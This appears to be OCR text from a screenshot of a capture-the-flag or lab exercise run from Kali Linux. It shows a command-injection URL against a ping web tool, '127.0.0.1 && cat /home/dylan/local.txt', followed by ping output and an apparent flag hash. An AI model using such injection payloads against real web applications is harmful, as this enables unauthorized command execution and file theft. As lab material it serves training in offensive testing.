 192.168.58.86/?host=127.0.0.
192.168.58.86/?host=127.0.0.1+%26%26+cat+%2Fhome%2Fdylan%2Flocal.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.030 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.034 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.042 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3074ms
rtt min/avg/max/mdev = 0.029/0.033/0.042/0.008 ms
35d9822e5712befc6d8256417c1f75b9